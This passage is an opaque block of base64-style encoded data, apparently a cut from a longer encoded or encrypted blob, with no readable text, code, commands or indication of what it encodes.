XOEFGamlhL2FwaEp5SUV0RTVMdnNLSW5ITHhNS2NNdlVLVFlmakJDYXlZMEFWL2V1WW95V2pTZVpnVD
h4aXV0QXJlanp4eFFkZ05RcWhmaGlZN3NDZGxFck9iTGZhQjg5WHFXbHhKclMwS1NoRi8xNDNZS2N0a
Gk2VjJwMWNtcXVyZTc2TkhYMHNnKzVaUksyaW5UeE4rYWFzUDFKRm9WZXowZVZNblA2K2ZyNzcrUkJO
NEZBbFlpZ3dxZGpPM1Z6TkQrL2NDKzd6R0ZHNnlISmFvYnlzVVJuWG9PeHdnZGE5ay8yVis3OFVJTTk
1aktNVytMWW5oYldrWlErN2lleG1UYjdjcEI5elJsQzZpWlAwcEN0Wm95YzZMU2JlSlRlSURTeEdnWD
JlY1NCZmpOVEduTHBpZXpXWG4wZlpPWkhEVDgxYWYrNXc0VTVJdFBaTkJDc2ZqNTlMSmt1UmRBVzQ5Y
UxpSGQ1Mmk0dkQvSjU3Y0lYditiSlUzV3phcmdvOWR2NWtpazluNk4vcGYxZE03b2pKVDZBUHBzM1Ir
cCswTEorcHdXWlpDblpseW5YOWhPczdCVXBta2V1c2VwNUMyZEpBVEdRZHlnaEFlcU5RSFQxNXgrUVl
tR0FmTEZxb2dKanFudnhFWHBkdjdRZlFsOTcxdm5qM24vSjVLMnZERWlGeEx4emVuTTRucjAxTmI1Um
p1NkVyaEM0MXBCV291RGp4RjJxWUNDZ09MTmpZTStOUEtmQjRUSWRMcnZlN0RRZWp4ZlduS1NsSzZQY
jRyUTYyWDBUTmZtUzJPMy9OWjZFUGNZOVoxWUpGWjAxK28xNC9HSVRPblFLbW1tcFNkYjQ0UGd5R1Ez
SC9Uc0pFa09TZS9sT3ZQK0NKSDRnY1JFcFVqbUhpZDVXNDJGNzNJb1h5cTlxTXUyaG5nQ0xLVk9rSS9
zTXB4eTVIU2RoM3pOWHluT25MSWpBQWYyQVBQYWh6ekFJMHBzNkJJOXQyVzBqdU5OZmxIZ2RFMUtma3
RRcUkyWHYxSkR0SU1hZmF1WDRFckxZQmRQMEsyZHNGT0l5QkxqUm1GNkllNkRZTllEVldVMkJ3VjJCa
Vd2aWpJbU82YVpuQTRSOWU3UTFqMUFFSmYvanBtb1V5ekJSTmFzSHYxQVVsVUluUWNZRFBnWmRWQUVi
WVRrb2Y3OExuajNmSWtNNkVnWi9BSmJkMHE2OVVVRFlLN2FVcjYxamRHcHRyR1Z4UUxiR3BIb1pDRTV
OSFlMUkphc2UrTTJQakwyYWpNem1kQkVUWmt5WE8vclhkbE9hQzVBTElTOVI4RU9CTTMrUE1YeVZ0Z0
g1Vy9QT1NQNXRlT2l5R1VucWhORGxNUGxZMnhmRGpoRUYyQnhwSzNLcXF1RGFXaWt6djNlMFJuQi9za
FJKbGdlNnJUU05TcnpTOEQ4cE9iV3ZwWmgrNmcvQVdvYkNZQjM4S2NKMmVpUldUQ2VvZDkwaytiNzN1
M01VazJ3QmpPQzFNeVZjNElPc1pSMUVoL2ljOTZaUWw2TnlZR01MdkNUa1p5YnFJZ2dVRHA1eGliSUp
ERmFaTDRmaDFNMGVMbS9XQ1lBZHBxREg1S3VIUzZsQzJsbVhEaE55NnZ2ckRTUzZjaUJqZkw5bCtWSm
xGQ0dXdld1K2NqQjhaWDFnU3VNQjdKYTJ2L0tCeDNYWExQek9pb29FOWNhSGhwMUxvTE9sUnoyZG1LU
nZSVmtNTFBxazVEUG8wKytzbUhOMlY2dGFoUXRXQWNVWmFOM3pGS3hxbmRUZEpaMDF4WWJPaUhGdGtV
dXp3dzhaQU4xeFJkbWJVemIwU3ZTR0kwWFhSSzhsZmtiYzA1dCtnSlhGTUpDc3IrMC9yRytVS0poemp
1bmdPSnl2eFBmMkJkdDdDRWY2cHF6MklMeGs2ODdnQWlQV1l0WVFxRGVSQ3l6aG9KTUE2VUVzMjF6bF
ltU243T243ODV4WTVUMkdIc2VXRVJMNUZxbndjQU0zRWRaVlNwUnRSbWxKZ3B1WWswS2VJRGsvQTZyV
Xg3dVRiYmZ5NWNGSFNENnRSQTNlYjBXWGVrMlZpWkhFTHd4SjNtOHdVRWpiWW9KaTFSR0tmVE1ZV20r
UWJIUlE0OWlCUGFRcWNqSnhMVHZLbEZlZXVGMWUwQzVPQjVmQld3YldDWitrTkJIRlIrQlpVdndFcjF
lb280cFo0N3N1aWtOaGNjR2FmTGRDdjU5T3VsZlo0NFFkYUV1amY3eFE1alE2elNPY1BUNHNYRU42R1
B3emJjcjFReXdQZ053QjBnZWllWklzc0lQVXV1bm90aEFlcFJPWC9qc0RqdDBxemFWYVlhMko1SzFkN
nhCVjMyKy9XckppV1psRGZ2Qk4yT1RBLzAyUEpHbmJ3cG5Uc2Z4RGhwMnZnd1htb3NERkl0aDBkdVFX
UzJJQ2VtOThEYjNST2x5S2Yzbkk3Vm1WRHRLb1E2bGpXcmFkTi9UcnZCa3pselJnL2ljTG43a2NtUlQ
0S0g5ODJKSEwrQitDOWxOQitoSGc4ZnpmeHRaVVVKaFBCKzRTVmhFNlROc2FEUzEveDRoOEl0VVNqOF
FPbHR6ZEdoTFFEdUVwYVJ2U1NSSmtTVHA1VVBQQnliRzVlS2daS203MEZCTUdwbktKaW9Ea1VncnhBZ
nJ3MHhTNVBFMXhndks1ZEN1NFl2SFIzOEY3d1UycnNsUGt4OXZZVmpVaXgrT09IeERBN2RwNkRySmJK
KzdJeldQNllVL25OQVBQVWhLUzEwSndlYVg2UkpmdXlScE0rWVlZZVZmeWxrK240TmpyK3poY29Ybld
wU1Vrb2VzYlBtREdiU3ErRk1Kd2J0ODhwNGZyc0Jzemo4RTRDV2Q4ZTVIOHJndWJrWUJmU1QvTitPSm
pmaGFvRFlFN1NyTW9sZkFFbjZCL0dPNURwaFB2WFJ2TkNZc21tQmtiNWxqZFJiUElKMVpaakZnZThqd
XZqaUNKZVNSZDRtYXNBVEFCS0Y0cGNadENENjVsTGs5cDJNMVg3NGhwMFFKWTJsMEhKUXRhb3Z1YTJs
am9Ib21hSlpsb0MrTHMwTmFna1FNQlpHdjI2OUkvNXA4bDBIVE9uNDNEWGhEMHNLU1NjVndDcHEzcGl
FM3g5TERpa1lsd2RVNnB4TFVtMnZOTlF3RHI5ck5nbEx0a2pwSHA2d1JvcXR6dElMQzA4OUpFVzZma0
FuYTdpN3E3cG45TU5LNEF4SkJoaWFYZlNPZTk0YVVvR2Q1UW9RZHVTUVMzRHJubWpzTUU1aUFSU2ZyW
Wd1Tlo1dCs1OGFRdEk4WW9abllRRjdHQjMrTVFsWFVMRC9WVjdnL0tiMXUyTnYrZFJVNW5hbDFhSDVw
RktvRStNakVqb3JkMGNaZnY4ZFJydURDcDhObUJ2Mm1oTU9VYkxMZkw5eWpvVWZCZ0VXZFlaVEd4WlF
uNUFpR29pZ3pLOGNFZDd1bktTT0Z1c2ptSXcxR0p1Yjhua0FsUlNuSW14VlAxdXFSbU83R0NLTHlhNT
FGWVM4c2dKS214cnhVcmN4UFdMQ0Z5T0dKd0FmYnNCNXFBZjhIaVV0ZVRvckxtQ3NxSW45RTNOWTNSN
1JBZ1BtQmdZaENQNWlDYmRDa3hHRHI4RzFnTCtEYmRXU3R4QnliN0FkQ2xOK1NFYjg3aTJnT2RkdDhz
Y2dWMm9mTUZIQnpHOHNnMjJOVTU2aGhDQUEzY3IyKzBwREVWbXdyMkk0UFBZMVdoajdTM1NpbEhEYkp
PZUkyd2RzVUdXbWtRSnlYbUF5dGl0Rnc4RlFSeXpObEJvK0llZlk4KytYMmk5cXVZM2xxKzhBTDcwVV
pSaVliVzM2UnZTdURBcnlPY1RMeHBEbXRvNGw3ZnV6d3lkaFJoTlpHZWJ6bVNPeXFuYml6UW9DT0xkY
nFTSHU5TU5ndUxSOGZ2M3E3Y1paM2xuOHV6ZjdoZ1pHTXNyeVNKU2Vyck1kQktNaDFQTE1qWkp2WWpm
SlAvK2F3Y0VwbEJZaGJ3TzdEVE1pdG1DRUtHeHlpbEhZRDQ0S1B4TTlPTUUxWi80MUsyYitnSFdydUo
xc01YZWF5ODNDNkhuNjZIZDk4dXZoT25uU1poWk42Y0Q1S2dnL0Jkb0lqRW4vS2NwWkh4eWxKZDFIdE
hCZi9YV2N6SHV2ZHlFOTRaeFhJT2cyaENFWElyWnNLTzlDeThLY0hWaC9ETHlGZ1hmRm9GUDJHUlVEM
3NRRVpoaE00cUl6Y2xqOWxZeHQwb3dQaVFGaDZYNTl4ME13RTc5VzlwcS9wOERXRkdRK0ZYYkZsZ2FG
aXNjdERjaDlzSjFmRkllTGNNSTUrcXRDeVlmSXZjWFQvck1qc0I1bGxpZWdVbnl6SXNUU0duNkNQbkV
CdE95ZFRBUU5NTTJZcnpncmowQ0ozZlByRDkzSHJnTTkrZm82Nmh5SzVrSmVVVFZpa3RVeU01eU83RV
B1TThTNkN1RitvRTRTV2ZKUWp1UHFydkZJSHhUNDhxTExMeTVDZEx0RXNhV0QrV2IyTzlranh2S3hLd
XlQanlqRDc3NEd1WVJzVit2NDBwWlgwK1F3NUQ2TjhvMFc0VHJYZXViZzRwc1ZmTi9lSXBGWkl3WjlE
UDg0Y3BmM2FsMXhQN3doaHR4RTBhdWJhUlFKM0lRYkhaNGFNUDk5dEhHWkdqRS9nTGhpdzN4YUlLeXV
mS3RiTlJyZjFWNDg0VTdLTUc3cWpHQ2JvdU9pWldWb0c1NlNBZGRhL0F0RjdQd3ZuQnJST0s4UWllZE
xtd2F4MitCVGxxQk9ZOWR4QzlIbmdjekZ4aDkycjMzV3lqTGhUeDdQZERyK3ZPNlZpM2hXczF4a3Z5d
GE1emcyNmRLMG5KQ1Z3c1F0R0xwNDYvNzdBdHU1b2V3VjlLV0tRUklmaVhYVGt2L3huMXpPQXEwdVJl
M2FDSTJVSmowQ2xPUzFXdnQ1ckRDZ280NU1VeEhkOUNIVTRhNWhWZ1E0SWpGUUJPaWl3UjJWRUpOWkE
4WEVueCthN3JNRXFPYUEyMmF4Mll4V25ZN2pocHYxK3lNTkJPbUFIUHcyWHlMT0ZTTmhtSmdlaXl2Y0
9xVFZjWk9BQ3ovcGJpNThYQUxvUlVtOG16QStKVkdpRnRYOFFreU1JVlNGWndVNE42cVIzZjVhcmxEd
WdiZXNWV2dDZ0ErUGk5akFBS1VOV0paV3Z6bis4WHUrSUZCWk1uUXhtYjlJRFNBb0o2VEF2bjRWc0R1
bU93MzNvN2NDTjlSKy9iendSNVRTN29Pc05MQ1VWdy9RazNIT0hWMWRrZ1BpblJBRE1kNEEyQ1VUM1N
RazFLSTE0MlRsdGQ2Mit6VDNjeFl2R2dycDY5SmtMZGd5dnZreHBONkIvcjNJcGlIMHIxdXRuanFobm
J5aGxwem1VWUpSZTUyVkIvMm9wTWZGYldQYnpYZkViaVM0UE1jOUM0bXB0bHJKYThnYWNEWFJQU0pjT
StGc0xMSnc4bzNiays5eDY5MkFLYUNVMk5SUVBoQmFaWTdjdHE2MndacFVjNlNwbWR3bDIva3llVVlS
azJGMGs1V3llY2pmdmJUK25xU1B2c0JnTzE3bXNkNENZb0pFby8xUitXL3dGWU9lN3hIdHJWUkY5cFY
0dUlqQ2ViWnBMODFibjEyNy84NEpaZ3JCaUFxRmZJL0hVMGFuczlGMGRadzBEWjd3cEJuRGlZYlkxcm
0zYnJxL1dlWkpRMHA1VEYzaEVvVUY5RFBNc2xrZXZTRUFxaWVrQUswL1Bta0VCL3pXWnRHSUVBOERqc
UlLR3I1R0NJVm45aXlhamlNaW9NdnlPbFAvWmsvTTVYWkNKb2dWdDFQUy9UeXlKeUlmeU9UcWI5SXV1
UlpZUkpyblUzckpNRkowczB4N3hYR1JFUzNTT3VqQnpidi9CV3haa01NbnpBLzN4VVRJRVFtdC9yS09
6MVk4Tk9OdDhldkRnTGRFM21JeUZrSkx0Y1lQVTBITy91NjQ5OXNlRzkwKzJsLzZ3TnQyUU5WV2FGdl
NyNGZuak1sc2lxZmk2cEgxQis4dC9LOEtkQ3NhUVBxRFg4RzVuNGtVZWo2cWN1Wkd1ZmtNSzE5b0wxM
k05VmJ5a2xmMCtwU0pYRHFvRFVKNEpBY1ZGZWFmNmhRcG8zdTRHWEU4V3dlclMrVENYNWNNdWlOMDQr
VUtsdnE3eVpKWGRPeUVlVHZQNFFUdUQ4dDFUM05HZEU5YXQyRUxyUkJ6S1NjNVo0Ujl0aHZ2U3M5M3N
OcnpMcEhZOVpJTllJbFNVYjlqTmpCMWtwN0JRNWRIMElMZVRYVHZyV2dkdHRXMnFuQmZIQUZBNklkV0
p4dm1jOStBQzMzaWF5VjlDbWtYTVpMVmlmOFBUcU9CV0FQRGVycGpWcTVCK3FjZ1FNVVFSYnJ0Q0p5d
zh4ZWhDV3d5R0V2VFBDZCt3cFRNMmNqODlZYzg1UTBENmNVVkZuS09vMElLeEVGS09xN2JKUEIyRFgw
c2VTNkUzVTUzTUhTeTBmVklKRmpxRXI2Z3B2RGJhbkxiNS9pa1FRaXF2b3BmeFhNY283WjFleW93cFI
xbnAzWWNLS3I0QVlkM0swSDNrczhYRk8wa3VHMkpwaXB2SUJNMy82bWR4Q2U1cEhudnJzbzd0ZXJsWF
AremJPQ2VkZlJ4Tit2N3VvUUdhamFlSVlnNmNjdVR4ZW5iRUZXMncrSm5ZazQ4RnVndTlESlR5RjRGM
XIvMm5GVzVFQmxKa25Gbk1HVHYrVXZ2azVjOEFFRHh1QVUwRXh5RUpLOE9hcWU4NDhySElHL0JzWmJz
T2FwT1NJZ1M5bzR0ZGdRc3J6WlQySEhrb3RrenpMdExRMkx5b3c3TjlKL1Zrc0MvZzRuam93aS83K1Z
6d1RFQjNTdTVJeVRUVXhGWXl1UWtVZjRwbzJOamhQSWlodDJxWlkzcTd1U3VEVUtLL2RMYWtzUmFGV0
1xMTFjY2U5ZGV3MjUyMXNnUndMRnNzTmR0ODNtR3BGUUlyWWJ5ZUtXcTFHMGVtei9DbHJ1VlNURTgwT
zB5bHRzWjBMM0FUV3BTSEVuSk1Cd3pTbE9VbzFrQmdiWHdSVnRzb2tFclM3VDZyTlh5dDM0T0tqYjQ3
WGR3dTdGNFRBN25VMGdtUVpuNzhBQ3IyZ1RDWVladklLRlVuUHBnVFBiTGQ5d0MzbG56WHVrWmtCNEx
5Z1U4NUZsSDZNMHgvdkhMTkN1Zk0zN3U5bnp1UzRHSm16U2VxcklzTmNzbTdhbzhZWXpjUjl3Smg5S2
xaUXdhTGVGUENIVVJ3V1lCUmczMUloTS8wdlBCZlpQbjBwc3kyYVdJWEFraTNjMW1WR1RRLzZ0dDZLb
XdXeGNvcWpBU1VJcHZQR3dSNnk0dTlZMTg5N1JaVGN5UTU1ajVGLytZWmdaRnJiV3dUWHlicTJ0YVk3
R3VySXp4amZTRFFhRzR4SElMMzFmczJuM1dFZFdrVStaZ0ZTWG4vTEJiakxTa0lqQW9Gay82TEdKVDB
hNlg3UVBYZ1E3OFpyWnNmRnNrVFF1Nk9HRFpNWGlZb0MreGpYVUN5enZ6R3ptNjVsTDg4L1c0aEViVm
FMM0t5NWcxK3EwRmZCc0F1Ny9BUFZVT09VQkhYTFc1WGM2RDk3OXBTZzRNL0hVYzJYKzljMjJNMGhIc
DEzV1hmTk1FUjJ6Q2srSCtTSlNrL1VZSTc5N1lMOEhOaUQvaVFSeDNXck1yM1VuSDBuZ2NPeXppK2JU
MU11TkZRUGJLMmhtendsbGF5eFRvQjJ5dFZBR0MzRXVLaFBwbGYvN3Z1K29tSlJ5N3hzNnIyQWlMSlo
2Nm1uMWo0ZHVpSVMyaEVhdFpxVmg4QW1IYTRrNDY2VnQwQmpjUU9kRndmcHFZQ1krdnNIclRFS2FzSG
wwdGw3R1VNcmN5SDlEVEc1NVZzY0R4cE5xcmZqNHByOHZjbS9oRzZMR1BKOTVHcG1teVFmTmliTUdoW
jZrTnFCMDZKd3hqZjRwMkJjdTRPQW1JOXF0dHhzMEhGUFJJNk1sSG1aZGZBR1hqNWtXQ0YxS2xpNDZv
RFJDWUpPdnRvbUZUblpROVBrMjJvQ09TVFZITEF6SW01OTE5aEJLcnN5T0JkZG85MFhGbjBYczU1Zkh
peks3TGNDZXNNU0lKSExvc1J5UnB3ZUcrclRaYUp0MWxWL3ljOEpCUEpnUm1zejFIR0I1L1JYbGpzal
h6em5XS0c2bUphd08raXdDeXgxeUpEWUpTSzB1SFIybVlNUVV2T1Mvc01QNTBKNEJCQjdUNXRhcW1vQ
3E4VkExMlZnRVNkblBLcUlFRStsdlVvQ2gxejFGdG9vR2E1Y09EWVhRS1AvZmJTR0kydmpaWUI2YTFQ
cElrWVB6azlnajBRSndYempKVWgwZzNzYytRZ2pjSnpLcUg2SmtDQjNPNmJGM1daZVVwYlJoODNpRUt
LSXQ5Rk10SkRxODhCT2JYc2ZHcGFCaUVPVnpzeFhjVHFoelluUmpMNENrKy8wYkZtaGdiQ05DaWxOQX
RYaHkvcENaSE9ZeUxoWXk3TzA2NEpBNHFTamtCL2Y0QzlyelpwM0owVHREMFVmNGdVRW5zSVcrdktyY
mJUU3BuOG1wZW5ON2tQQkpXU1VoZThhaUFLeWZXSE9aQ1ROOVY1N1ZuMm5hZ2tZQ0FzUW9vQUxUaExz
SUVUVkdtYUJmZHJWaUdybytsbXVyR1FESjcwTmNJOFR3ai9uc1UyNkhobXhTaVNvL2EyalBNbXpqUEJ
4Um9wY25nckNzdzljT0REZFRPS1JiODRhVFcwQUV0bzN6Mk1GMjdHYXowMXQ4WUtqZVMybmVIMmZoQ2
JxRllGK0VtWkcxdU5GdlNGa1Z2aXQvdTRhY20rTFZCVnhJNVVvbmhadmgzZ1MrbWtGZGJ0Mjl4WFVIc
StjM2xBSmg4dEwvQXV2QnNsMFJPOU5HTGpQQTVwZTg3ZjJUeHIrNkZSd1dZbkJGRDZHZCtnUW9qNUgr
OWtycGg0N0FkS2hPMEU5MVVXbGFmQUhGL1FJU0lLcU11SGtZMXliNHRhaXhsbFZDamh2S0FMWjFtc3d
4LzdWSllqUTlmT3VWMnZyVHh5NVQ2UDk3SUw1WjVBaFdMZUozalNsczBXQm1kVm84dUdYKzRGTERBMH
dGV2RRSFpNYkdqYmZlSDZVWWFRdHkwK3lMWVdzOU1JWUNITjVLUzhpVmNLcldCellHT2NPekdBSmx3W
WtzcnNRbDJZTTNsV29iRmNVSm5DOFFLKzVFUXdGSEdNSER5TFdzREd4SlZQaU81QlZHcmk2d0ZZbEEy
ZGxubDdMd1VVVDQyMlhiRHAwTXBBSkJrWHBjMmNQMWRmK0VKaDJjTk5yWWRmclBKVncxdkVUQjAxYis
vR2tQeDlQY1NtYTlWc05lTlJOaDhnTEtpZVpkSzJHUWhBQkJyS3hKQ0NYdVVTdGJUK2F1NWh2SzdGZD
I2SnVOTkI3WGk3YnZZdGR5SnI2UC9lR0toMUlhdko2VlMyamljVGwyb1VkNlFiZ3lVaTJmTmppU3JFS
mRvUkhJRTZVTHRCOVZmVVdGS2pDVnhJRW4rVWo0RDlyNXlvdXBJU1FpT203eHFEeGdaRHJDbnlHQk5v
M0RDMXN5dFFmTmtzU1RiMmlybXA0TGtZdkdVVWlEck1Bemd3dGc2U3hPVnZUZ1lMTVQwZHBtd2lnbHJ
qOUZyMDYwcnhtalpnZVJpOUwvSHlFK0xNbmkwd0M3V0wxSTBleUFETk1pSUpRYmlnN1JzeGV2dW9VVH
RydHdvVGJ5a1RtOG53dStPd0lOc21oRWUxNWVVbmZDTUprSFVDSjhjV0g1L2R0VTBheUdlbkRxRW5MM
TRTVVg4YTJEa0hna1ZPYk9WaEVYU3pTT3JSUWJPL3ZPVG8ya3hDMVM4N28rMkJENTF0VmtCQ1M4Rkk2
NlVPWlhCTW0wamZEUVhkRmNISmJON3N2VFBuOVEvMytIYi9Mb2JyVjF0eWRSaS8xR1paQVYzWWJXamU
5TnJjWHozM0preFltWExHTjBzWXRJNU03YXV4Ry9EUlduWFRJVTU3bWE0VnRVVGR0TndGMTNzQU1abU
tmY0dMeVZiajcxdG4zblI0emlKR002UHNVU3c0K0ZaU3R2cks4L1dYVmI0MmpKSlFUbHd3NDcrS0Q2N
2dNR3FaS1B5eWliYjk0UXRLUXVDK0FRc2R2QThCcWZrTnRpQ0g3SEpNN0RkU1BUUUx5TkR4T3dRS0Jl
cjhST3JlcmhrQThyMXVjTXY2RHlNYUJFNS9HMEx3NFpaZXF0aVdiRjF4NERyYXV2L1JkMjJOK1d0Wkl
sNlkzdWFMb1ljOVZWME1EM3F3bmxXREx4VUhxQlVFdW9ocmtjNWFEMFhpQ3ovRzhDVlNKWlNTVFBiNz
NCVWdSQ1B5T1YrdDFZQTRraTA1NncycHNEZFVsTm8xMU54Yk9Qb3pBd0JKWC9WQUdLaitBVHNoVWFxV
FhxS01BWG9BOHdVeVhDQU1VTmhkMlIxMERVdWMrOVk5UEwrUjY4OGFiR0t6aFU0aWdTam94N2V1MVpZ
MDFJK1FwR3hTNDVqYmRHQW5MTjlGaDJJZkxXWWwxbUQvWlVJQTVzZlcxTWc1YndwYk1adDRSd0lTM3B
NTTV1TThKR3BTS2ZkdUJUbDhUVk8xWVNxcHRVdWpOZFpzNG5VdDl4eEZVTGhnMFZhWTZjNkhOU2hZT0
UxcU9yY1lLME5BUXNHdEhZOTRPaUxBNmtUcEJzMnRpOXlnOGUvNlBZY3FmeW9Fd3QwK1N5Z2k1akhlU
EZyeUozbFk1TzlCZjUrREFKOVYwWnFaU2xzSG5tc25zeW9ETHlyOVlmSmM1N2JTQSsrc1hpZStpRS82
eVpraXRhK0FqWnM4UVZlMjJUb0xuUThrRDlCcDc4MFFoa1QvVmxoblYwNXVIajBHVWJzdmRBckxoQnU
1clBmZDNTQUUxSElPZU1ianc4Zm9hQXR4ejF1RkVabXFyWUUvcytNY3VQL0RGRC9GeVVLVnlhbU8wNX
dyWVhobVp3OUZqQVZoL2VOdkJLMlZKMngxajU4OFVrY0hIdVM0OE4zMlZKZXJqRHd4SENndWlTV25qa
2JMS1MvaEdyOGNPVnBiUi8reGhpRVNXNXFzSHlMWWo2TEVMQmt2M0trc2hqRkRnQzd0cTFHR3FFdHdD
bENqbWJEUUhhckFUTStNS0lIcFNpd2hlcklwRFE5YmhNcDIyMXdoTStwYXRuNjhnbTduQ2tKY0pJajh
kUWtrNHZiVVl3T3NTRjd0RCt1MnQ3a3hUZ0Z0MnBlTHZnYXovZVR3Q0RYam4xL3pFK1VjcWFycUpGSm
R1eHZwc1p0NGI4Q0I0clZVSHlNNFkrUUVXVEtyWlVTWUtyTnp0enNCcVd2M1M0d3J3a2hSeXcvQ05ac
mRNYmdHQ1p1WjF2UnN1MXZBNEZobTI4OEdHeGV2OHBDV3RBbm9DTXYvK1pWY1BzVHdLY2R0STJ3QzN4
TXVlb09vYUw4UzJVaE9JbCtlekJFc3lvc0xWbS9melhROHdmUmdNUUpvYXJtT0lSQTRtZXJuTmszYjY
0STJlUVE3anhrVWNFKytySk5jOW8rc2c0eWsvUHh2bkpGZkNBTnlMMndteG1HVVJUdEsxbmEvWXhoc3
cxTW5tdjJ0ejIveDdROS9zb1Q3cnlzYUhreGp1WGlzV3VMYW11M0UvS0hEbWljVld0RzhMK1dVY2lzc
XFsWDJwb3B1cEVJdlo4SStadjg2cFcwT0xYYzR4YlladDVYT21OaG10cHh1YUovTXFvTUxwOFNrTFVp
SkRxYXdqV1pHQ2dCbmpDRXdSNWtzblEyZXdrKzQwV0NCeDBsVTY1M0NHYmFrYWhrcjhRbEl4REtoT3F
yUk5YS1ZGdU9rekJySVlDbEptY2FvMDdGaFlUOVNYcFlWL0Zla3hPWmluS1RmZEdaQTZGMUYxKzI4M2
1VbEljZUhYdkhLdWNJNnorOGlrejBLLyswaXorcU03U3R4U3krY3RQaXhNQVk5YU9jenFIWkc5eVhMa
0NpejJEaEd2a2t3R0ZCY0psaEFMQ3VTTGtZcEkwSnd2bldBdTVWdklFK3JxZk5HcXp6QmJhME0rckRW
WG9tYVFFVHM4alZaMXRuaUVOeDgwR1dqb1N1OVJwSWlXeFVlaEpjc05EUm1lSTdhOGJTKzVtbmV2Vk5
IMDNsb3pIbEh6blZqdXVmcm9QVTlZTHliR0lvMjU4MElVZWViN0pvVkhSNFdRT01Ldk11aFNmWDRtQ3
N3SiszMjV5a1ZYNi9IMFNPSklHYnRtYk5GTmo3VTQrY3NLWEdPM21OWlkwaFVtRDczY0d1Ums3aGFsU
k1kalNWU0NKS09lYnZDV0Q2RmsyUW43NWc0YXZUdW5QTVQ1eitZQ3ZKdXlMOGJ0TnVMNmdhU0k5OGkx
NlJjZ0IySko2YUEra3JibFVGemZ1Z09CKzVHQTcrRkxBbUNRSlBpNDN6eEdFd1ppcGlmZkFPdkpJVll
nOWwxM0hBdjVmQWh3UTNURXhaZmhNNEdtWnNMdmc1b25EbndpSC9YS3ltYlNUZmxmcDQrVU5USExGVz
E0QzBIczdFa0lud256WkZsQUNyM1hOdjFiOHJEWHExc3pnakh2aCtFb3hVUWR0bDBYdE9GRzhKZkExN
DFVeVNockdDT0FrMnVST1Vuc0FSOElBdHMzZk84OVRLZXRlaHNLL0FvaTZUOGQ2NEw3Y2pHbnExV29y
UHhmVERwcFY4UDBCRUwxcnlVMk9KR213ZFRJUHVodWtBaitDZitoUHFmUlQxTWNhR3FpT3hGQUpDbm1
5enFKM0tZeDZ3S3BMbTdvZ0xsbkpuaGFFWWpUcGR4TTNhcmNpOU9kRVc0c05jV0tNbUZuRm0xNHJiS1
RTWjhpS2sxT3pidmlNQThLMkZ0V0drZXR4NGd0YWZCZmNoS0RzbmtwUENML0dOck9rKzZ4WEp3NlJqZ
lRpWldNbGxyYS9XVy8rVC9HZzRTSFhmM0p2ZXlwUzZBejNFZ2xYaEZlbTlhM3lXRzhJV2tVOE9WL044
N3lPTldrVUFEWTNYdU9nTllxR2dqRndJSHIzYTd3YWNmRURkRGtJZ25ZYnoyRmZYRjBCYnlQTHBVUkd
zSU5YcURUWWdMQ3EreithVzBTRjJNYlBUemNXbi8zUURkckgvbTFZMDM1dklOcHZLV1lCbWpjZ2s2dG
drS3VOcXVIR1BPMGV2SDZWQ2F2NHlmald2a0lHbjFCdFVOM3hTNmZYaDlsTWdCNVFpdEdYSTUwMi9DR
0VJa0MrRHBGSkVRWml3UFh0V1RXM0ZSbngxRndabnROREdRMnNHQTJpdGJtVHJjY2pmYzF1bENFSmlQ
dnZqSVcyUGJ1NGtJQmFQdWZReGNRendlaldLNUlJeW5FYmQveCtYZmcvYWxHQTlVbzA4Vk1oOGtXeFR
Lc3cxTVMzQndFN0R6c0QwV3R2NnlJdWptUVBIUVJLK21vNFVubzFWK0ozL1Bwcld0djBhb0d2MklzNX
NDdTF5cTNPNmRzR2NId002ZWJ1ZzhndEdTQWdETGNiamNabVF1aEtGR1lQbW5LL1dUKzlLeUdNTjZsd
1ljaWtDMlgwaUFBVGZML2d0cWk3TSszb1ZoMmt1eGlDaHVpbDdCVlNPWjF3S2NvM3dwaXJZVXV2RzNF
SGN6WWU2V1FGRmpPUVQzaEpTRFBtRk9ucWhxeUNBcmoweTh0RnZxQ0locTQvTjQwL2UwWUhYMG9RQ3B
EdDJEL1U4T212eHZoMUE4Wkw2d3FxQTBDaElrY3R2TGdzOEF3T1FORnp2cE9rMlh0MWxzb3ZGUHM2Wk
NVL09hSlhBaFViOGxvdGhwSTFBS1UzYmRvRFkyampLRmMydVJQVzhLVWhwU25VYTg1K2lXLzR5L1hwU
nBteERVR0ZxdzZLUE9GbTVWRklCNDZvZWJCSzd1aXlLNjdYUnZORmtsL0s4RXoxT0lFUFRpQmEwdFZ5
bG16aGMxdkNINDNkMURweXBHKzdxQkM1Y05ib0Z0SVh3UTV1L2dha0REZ1doWSsxYitGNGNjVFZYc0p
OaWZJaHZ6Rjh5Rlh1MkdiWTBqMGZaWlgxS25nTG9QWWFXNlU0dVI2MWdTOHAvSS9lTnNEZUpDeEwyUl
REZ0Jla3RhOUNkL0liREtLR2F3aGFkcEtDN1ZYMDNDTnlyRXBBTHgzR1haK1UzaDNvM0o4cDJTU1B2S
m5Xc3lWZFhhY3VQQjNGSS83VEFMaTJ6QkhiK2w5S3JzTzhXZE1tYU43ektIdmVKQnhBWTRTWjBNZ1lX
VUlOK0NkNXc0WVJRTVFhWUVzVHJmZG9PcDJFV0JRNlNtSTFnWXgrU1pFKzBzMko4WGYvRkFibjlGeDZ
XUXBWbjU4WGFzeldpbklxSFRNOTZ4dEdMTWtGSllqUlZtN29TcjdKRExhOHUyeXN5RjFLYmRZMzRkQ2
YvQzhMVjhHOWJSZUhXaGlrZFF1TDFKbFNHRFUyMnBERUhQV1BHNkQ4REgyN2FtZEtBV082R3JLZVJyQ
UNCNVVwV2RUZjFFOGc0dlppdmZ6UHc2emdpazJMMnZQTzN2YU1UTUt6cVJSOTNKR1FibC9QWWZvQ2pM
bFRPMTRndzVXZ0QremdFSFdOazh6eVlwbzFuakZxWHZpd3pJUDNxS2ttbWxMVjgzM0h4QkZIaXZXUnV
LNE1vOXg5QmN6ODBqQit4c29BT2c3bWNnWjM0K3FvZVdIcERzWS9qa1BIQ1Q3dndBS3d0MHZvQ0F0S2
9NQVJaOFA5RDYveHhjekNyQzExKzYvWFk0ejNiUDNRak1MT2s1YVlHbm9aOEtYR2x6dllGVENpeGJET
WtwODlPRVhEQVJXbEg5VFJGR1p1Q3V3cS9zTk03WldIeEVPdzkvdGVSTHZpVzJrRmlFTUFUS1JJcGtt
dlY5WTkwa1hIT1poQytWT1luZzdvb1A2Rlh6KytoY3ZxWnIvVU9TQ0tjN1FkY0NOa3BLNkZkeEw4R1h
rU0M3QVNVbHJ4MEQ2SUI4UnZYeUNmTUlMMTlSdGtRQ1YxTXFyWFE5bHA2dy8vWk1zc0ZIRXN2bGw3MH
